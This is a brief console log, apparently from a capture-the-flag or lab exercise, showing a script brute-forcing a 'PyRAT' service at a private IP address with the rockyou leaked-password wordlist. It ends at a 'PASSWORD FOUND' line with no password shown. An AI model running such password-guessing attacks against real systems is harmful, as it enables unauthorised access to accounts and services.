 Bruteforcing PyRAT...
IP Address: 10.10.12.146
Port: 8000
Wordlist: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
[-] Attempt: 123456
[-] Attempt: 12345
[-] Attempt: 123456789
[-] Attempt: password
[-] Attempt: iloveyou
[-] Attempt: princess
[-] Attempt: 1234567
[-] Attempt: rockyou
[-] Attempt: 12345678
[+] PASSWORD FOUND: